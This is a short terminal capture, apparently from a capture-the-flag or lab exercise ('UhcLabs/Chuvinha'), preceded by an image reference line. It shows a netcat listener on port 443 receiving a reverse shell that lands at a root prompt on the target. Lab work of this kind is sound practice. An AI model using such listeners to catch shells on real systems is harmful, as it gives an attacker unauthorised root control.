 ┌─[kali@kali]─[~/Desktop/UhcLabs/Chuvinha]
└──╼ $sudo nc -lvp 443
listening on [any] 443 ...
172.31.18.24: inverse host lookup failed: Unknown host
connect to [10.10.14.3] from (UNKNOWN) [172.31.18.24] 44322
bash: cannot set terminal process group (1239): Inappropriate ioctl for device
bash: no job control in this shell
root@029e60c4dfd7:~#